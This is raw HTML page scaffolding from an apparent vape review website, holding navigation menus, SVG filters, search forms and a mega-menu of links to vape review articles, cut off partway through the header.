            <meta property="og:site_name" content="VAPING168"/>
						<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://www.vaping168.com/best-vapes/best-mod-vape/","name":"Best Mod Vape"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.vaping168.com/best-vapes/","name":"BEST VAPES"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.vaping168.com","name":"VAPING168"}}]}</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-best-mod-vape category-117 wp-embed-responsive wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-949 sticky-nav smart-sticky is-tooltips is-backtop block-header-4 w-header-1 cat-icon-radius is-parallax-feat is-fmask mobile-logo-left mh-p-excerpt" data-theme="default">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="site" class="site">
	        <aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
            <div class="close-panel-wrap tooltips-n">
                <a href="#" id="off-canvas-close-btn" title="关闭面板"><i class="btn-close"></i></a>
            </div>
            <div class="off-canvas-holder">
                                    <div class="off-canvas-header is-light-text">
                        <div class="header-inner">
                                                        <aside class="inner-bottom">
                                                                    <div class="off-canvas-social">
                                        <a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="https://twitter.com/vaping168" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" title="Pinterest" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest-i"></i></a><a class="social-link-instagram" title="Instagram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a><a class="social-link-linkedin" title="LinkedIn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-linkedin"></i></a>                                    </div>
                                                                    <div class="inner-bottom-right">
                                        <aside class="bookmark-section">
	<a class="bookmark-link" href="#" title="书签">
		<span class="bookmark-icon"><i><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M391.416,0H120.584c-17.778,0-32.242,14.464-32.242,32.242v460.413c0,7.016,3.798,13.477,9.924,16.895 c2.934,1.638,6.178,2.45,9.421,2.45c3.534,0,7.055-0.961,10.169-2.882l138.182-85.312l138.163,84.693 c5.971,3.669,13.458,3.817,19.564,0.387c6.107-3.418,9.892-9.872,9.892-16.875V32.242C423.657,14.464,409.194,0,391.416,0z  M384.967,457.453l-118.85-72.86c-6.229-3.817-14.07-3.798-20.28,0.032l-118.805,73.35V38.69h257.935V457.453z" /></svg></i><span class="bookmark-counter rb-counter">0</span></span>
	</a>
</aside>                                    </div>
                                                            </aside>
                        </div>
                    </div>
                                <div class="off-canvas-inner is-light-text">
                    <nav id="off-canvas-nav" class="off-canvas-nav">
                        <ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1655"><a href="https://www.vaping168.com/"><span>HOME</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.vaping168.com/vape-news/"><span>VAPE NEWS</span></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="https://www.vaping168.com/vape-review/"><span>VAPE REVIEWS</span></a>
<ul class="sub-menu">
	<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899"><a href="https://www.vaping168.com/vape-review/elf-bar/"><span>Elf Bar</span></a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.vaping168.com/vape-review/elux-vape/"><span>Elux Vape</span></a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a href="https://www.vaping168.com/vape-review/flum-vape/"><span>Flum Vape</span></a></li>
	<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.vaping168.com/vape-review/fume-vape/"><span>Fume Vape</span></a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://www.vaping168.com/vape-review/geek-bar/"><span>Geek Bar</span></a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://www.vaping168.com/vape-review/esco-bar/"><span>Esco Bar</span></a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://www.vaping168.com/vape-review/hqd-vape/"><span>Hqd Vape</span></a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://www.vaping168.com/vape-review/hyde-vape/"><span>Hyde Vape</span></a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://www.vaping168.com/vape-review/breeze-vape/"><span>Breeze Vape</span></a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://www.vaping168.com/vape-review/ammo-vape/"><span>Ammo Vape</span></a></li>
	<li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056"><a href="https://www.vaping168.com/vape-review/dinner-lady/"><span>Dinner Lady</span></a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.vaping168.com/guide-to-vape/"><span>GUIDE TO VAPE</span></a>
<ul class="sub-menu">
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.vaping168.com/guide-to-vape/vape-kit/"><span>Vape Kit</span></a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://www.vaping168.com/guide-to-vape/disposables/"><span>Disposables</span></a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://www.vaping168.com/guide-to-vape/pod-systems/"><span>Pod Systems</span></a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.vaping168.com/guide-to-vape/mod/"><span>mod</span></a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://www.vaping168.com/guide-to-vape/vape-juices/"><span>Vape Juices</span></a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-13"><a href="https://www.vaping168.com/best-vapes/"><span>BEST VAPES</span></a>
<ul class="sub-menu">
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.vaping168.com/best-vapes/best-disposables-vape/"><span>Best Disposables vape</span></a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://www.vaping168.com/best-vapes/best-vape-juice/"><span>Best Vape Juice</span></a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.vaping168.com/best-vapes/best-vape-tanks/"><span>Best Vape Tanks</span></a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-913"><a href="https://www.vaping168.com/best-vapes/best-mod-vape/" aria-current="page"><span>Best Mod Vape</span></a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.vaping168.com/best-vapes/best-cbd-vapes/"><span>Best Cbd vapes</span></a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.vaping168.com/dangers-of-vaping/"><span>DANGERS OF VAPING</span></a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://www.vaping168.com/contact-us/"><span>CONTACT US</span></a></li>
</ul>                    </nav>
                                    </div>
            </div>
        </aside>
            <div class="site-outer">
        <div class="site-mask"></div>
		<header id="site-header" class="header-wrap header-1">
	<div class="navbar-outer">
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
    <div class="mobile-nav-inner rb-p20-gutter">
                    <div class="m-nav-centered">
                	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://www.vaping168.com/" class="logo-mobile logo default">
			<img height="56" width="200" src="http://www.vaping168.com/wp-content/uploads/2023/04/168.png" alt="VAPING168">
		</a>
                    <a href="https://www.vaping168.com/" class="logo-mobile logo dark">
                <img height="56" width="200" src="http://www.vaping168.com/wp-content/uploads/2023/04/168.png" alt="VAPING168">
            </a>
        	</aside>
            </div>
            <div class="m-nav-right">
                                	                            <div class="mobile-search">
	<a href="#" title="搜索" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://www.vaping168.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div>
	</div>
</div>
                                    <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
                            </div>
            </div>
</aside>
<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
    <div class="mobile-navbar mobile-sticky-inner">
        <div class="mobile-nav-inner rb-p20-gutter">
                            <div class="m-nav-centered">
                    	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://www.vaping168.com/" class="logo-mobile logo default">
			<img height="56" width="200" src="http://www.vaping168.com/wp-content/uploads/2023/04/168.png" alt="VAPING168">
		</a>
                    <a href="https://www.vaping168.com/" class="logo-mobile logo dark">
                <img height="56" width="200" src="http://www.vaping168.com/wp-content/uploads/2023/04/168.png" alt="VAPING168">
            </a>
        	</aside>
                </div>
                <div class="m-nav-right">
                                                                                <div class="mobile-search">
	<a href="#" title="搜索" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://www.vaping168.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div>
	</div>
</div>
                                            <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
                                    </div>
                    </div>
    </div>
</aside>
			<div class="rbc-container navbar-holder is-main-nav">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
													<div class="logo-wrap is-logo-image site-branding">
					<a href="https://www.vaping168.com/" class="logo default" title="VAPING168">
				<img class="logo-default" height="56" width="200" src="http://www.vaping168.com/wp-content/uploads/2023/04/168.png" alt="VAPING168">
			</a>
                            <a href="https://www.vaping168.com/" class="logo dark" title="VAPING168">
                    <img class="logo-default" height="56" width="200" src="http://www.vaping168.com/wp-content/uploads/2023/04/168.png" alt="VAPING168">
                </a>
            			</div>
						<nav id="site-navigation" class="main-menu-wrap" aria-label="主菜单">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1655" itemprop="name"><a href="https://www.vaping168.com/" itemprop="url"><span>HOME</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11" itemprop="name"><a href="https://www.vaping168.com/vape-news/" itemprop="url"><span>VAPE NEWS</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40 is-mega-menu type-category" itemprop="name"><a href="https://www.vaping168.com/vape-review/" itemprop="url"><span>VAPE REVIEWS</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899" data-mega_sub_filter="107"  itemprop="name"><a href="https://www.vaping168.com/vape-review/elf-bar/" itemprop="url"><span>Elf Bar</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900" data-mega_sub_filter="106"  itemprop="name"><a href="https://www.vaping168.com/vape-review/elux-vape/" itemprop="url"><span>Elux Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901" data-mega_sub_filter="110"  itemprop="name"><a href="https://www.vaping168.com/vape-review/flum-vape/" itemprop="url"><span>Flum Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384" data-mega_sub_filter="151"  itemprop="name"><a href="https://www.vaping168.com/vape-review/fume-vape/" itemprop="url"><span>Fume Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902" data-mega_sub_filter="108"  itemprop="name"><a href="https://www.vaping168.com/vape-review/geek-bar/" itemprop="url"><span>Geek Bar</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017" data-mega_sub_filter="122"  itemprop="name"><a href="https://www.vaping168.com/vape-review/esco-bar/" itemprop="url"><span>Esco Bar</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903" data-mega_sub_filter="109"  itemprop="name"><a href="https://www.vaping168.com/vape-review/hqd-vape/" itemprop="url"><span>Hqd Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011" data-mega_sub_filter="121"  itemprop="name"><a href="https://www.vaping168.com/vape-review/hyde-vape/" itemprop="url"><span>Hyde Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325" data-mega_sub_filter="145"  itemprop="name"><a href="https://www.vaping168.com/vape-review/breeze-vape/" itemprop="url"><span>Breeze Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116" data-mega_sub_filter="131"  itemprop="name"><a href="https://www.vaping168.com/vape-review/ammo-vape/" itemprop="url"><span>Ammo Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056" data-mega_sub_filter="127"  itemprop="name"><a href="https://www.vaping168.com/vape-review/dinner-lady/" itemprop="url"><span>Dinner Lady</span></a></li></ul>
		<div id="block-mega-755-40" class="block-wrap fw-block fw-mega-cat has-menu-children is-light-text" data-uuid="block-mega-755-40" data-name="mega_category" data-page_max="12" data-page_current="1" data-category="13" data-order="date_post" data-posts_per_page="4" data-text_style="light" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-m3 rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-1650 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://www.vaping168.com/vape-review/ammo-vape/ammo-lt-review/" title="ammo LT Review: The Best Disposable Vape of 2024?">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.vaping168.com/wp-content/uploads/2023/04/ammo-lt-3-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" loading="lazy" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-131" href="https://www.vaping168.com/vape-review/ammo-vape/" rel="category">Ammo Vape</a>						        </aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					                                            <div class="p-header"><h6 class="entry-title">        <a class="p-url" href="https://www.vaping168.com/vape-review/ammo-vape/ammo-lt-review/" rel="bookmark"
           title="ammo LT Review: The Best Disposable Vape of 2024?">ammo LT Review: The Best Disposable Vape of 2024?</a>
		</h6></div>
                    				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-m3 rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-1156 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://www.vaping168.com/vape-review/ammo-vape/ammo-gt-disposable-vape-review-comfortable-in-both-shape-and-size/" title="ammo GT Disposable Vape Review:Comfortable In Both Shape And Size">
            <span class="rb-iwrap pc-75"><img width="280" height="167" src="https://www.vaping168.com/wp-content/uploads/2023/02/2_03.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" loading="lazy" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-131" href="https://www.vaping168.com/vape-review/ammo-vape/" rel="category">Ammo Vape</a>						        </aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					                                            <div class="p-header"><h6 class="entry-title">        <a class="p-url" href="https://www.vaping168.com/vape-review/ammo-vape/ammo-gt-disposable-vape-review-comfortable-in-both-shape-and-size/" rel="bookmark"
           title="ammo GT Disposable Vape Review:Comfortable In Both Shape And Size">ammo GT Disposable Vape Review:Comfortable In Both Shape And Size</a>
		</h6></div>
                    				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-m3 rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-1663 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://www.vaping168.com/vape-review/iget-vape/iget-bar-and-iget-legends/" title="What is the difference between IGET Bar and IGET legends?">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.vaping168.com/wp-content/uploads/2023/04/iget-bar-vs-iget-legend-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" loading="lazy" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-165" href="https://www.vaping168.com/vape-review/iget-vape/" rel="category">Iget Vape</a>						        </aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					                                            <div class="p-header"><h6 class="entry-title">        <a class="p-url" href="https://www.vaping168.com/vape-review/iget-vape/iget-bar-and-iget-legends/" rel="bookmark"
           title="What is the difference between IGET Bar and IGET legends?">What is the difference between IGET Bar and IGET legends?</a>
		</h6></div>
                    				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-m3 rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-1638 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://www.vaping168.com/vape-review/elf-bar/difference-between-elf-bar-bc5000-and-ultra/" title="What is the Difference Between Elf Bar BC5000 and Ultra?">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.vaping168.com/wp-content/uploads/2023/04/What-is-the-Difference-Between-Elf-Bar-BC5000-and-Ultra-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" loading="lazy" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-107" href="https://www.vaping168.com/vape-review/elf-bar/" rel="category">Elf Bar</a>						        </aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					                                            <div class="p-header"><h6 class="entry-title">        <a class="p-url" href="https://www.vaping168.com/vape-review/elf-bar/difference-between-elf-bar-bc5000-and-ultra/" rel="bookmark"
           title="What is the Difference Between Elf Bar BC5000 and Ultra?">What is the Difference Between Elf Bar BC5000 and Ultra?</a>
		</h6></div>
                    				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
	        <div class="pagination-wrap pagination-nextprev clearfix">
            <a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>上一页</span></a>
            <a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>下一页</span><i class="rbi rbi-arrow-right"></i></a>
        </div>
        </div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12" itemprop="name"><a href="https://www.vaping168.com/guide-to-vape/" itemprop="url"><span>GUIDE TO VAPE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910" itemprop="name"><a href="https://www.vaping168.com/guide-to-vape/vape-kit/" itemprop="url"><span>Vape Kit</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906" itemprop="name"><a href="https://www.vaping168.com/guide-to-vape/disposables/" itemprop="url"><span>Disposables</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908" itemprop="name"><a href="https://www.vaping168.com/guide-to-vape/pod-systems/" itemprop="url"><span>Pod Systems</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907" itemprop="name"><a href="https://www.vaping168.com/guide-to-vape/mod/" itemprop="url"><span>mod</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909" itemprop="name"><a href="https://www.vaping168.com/guide-to-vape/vape-juices/" itemprop="url"><span>Vape Juices</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-13" itemprop="name"><a href="https://www.vaping168.com/best-vapes/" itemprop="url"><span>BEST VAPES</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912" itemprop="name"><a href="https://www.vaping168.com/best-vapes/best-disposables-vape/" itemprop="url"><span>Best Disposables vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914" itemprop="name"><a href="https://www.vaping168.com/best-vapes/best-vape-juice/" itemprop="url"><span>Best Vape Juice</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915" itemprop="name"><a href="https://www.vaping168.com/best-vapes/best-vape-tanks/" itemprop="url"><span>Best Vape Tanks</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-913" itemprop="name"><a href="https://www.vaping168.com/best-vapes/best-mod-vape/" aria-current="page" itemprop="url"><span>Best Mod Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911" itemprop="name"><a href="https://www.vaping168.com/best-vapes/best-cbd-vapes/" itemprop="url"><span>Best Cbd vapes</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15" itemprop="name"><a href="https://www.vaping168.com/dangers-of-vaping/" itemprop="url"><span>DANGERS OF VAPING</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600" itemprop="name"><a href="https://www.vaping168.com/contact-us/" itemprop="url"><span>CONTACT US</span></a></li></ul></nav>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search">
	<a href="#" title="搜索" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://www.vaping168.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
			</div>
</aside>
											</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
														<div class="logo-wrap is-logo-image site-branding">
			<a href="https://www.vaping168.com/" class="logo default" title="VAPING168">
